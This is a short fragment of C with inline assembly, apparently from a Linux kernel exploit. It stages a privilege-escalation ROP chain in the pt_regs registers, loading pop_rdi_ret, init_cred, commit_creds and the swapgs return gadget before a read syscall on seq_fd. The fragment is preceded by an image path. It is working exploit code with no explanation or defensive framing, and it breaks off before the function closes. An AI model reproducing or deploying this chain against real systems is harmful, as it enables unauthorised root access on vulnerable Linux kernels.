 void seq_pt_regs_rop(){
__asm__(
"mov r15, 0xbeefdead;"
"mov r14, pop_rdi_ret;"
"mov r13, init_cred;" // add rsp, 0x40 ; ret
"mov r12, commit_creds;"
"mov rbp, swapgs_restore_regs_and_return_to_usermode;"
"mov rbx, 0x111111111;"
"mov r11, 0x222222222;"
"mov r10, 0x666666666;"
"mov r9, 0x1919114514;"
"mov r8, 0xabcd1919810;"
"xor rax, rax;" //read(seq_fd,"rsp",8)
"mov rcx, 0x666666;"
"mov rdx, 8;"
"mov rsi, rsp;"
"mov rdi, seq_fd;"
"syscall"
);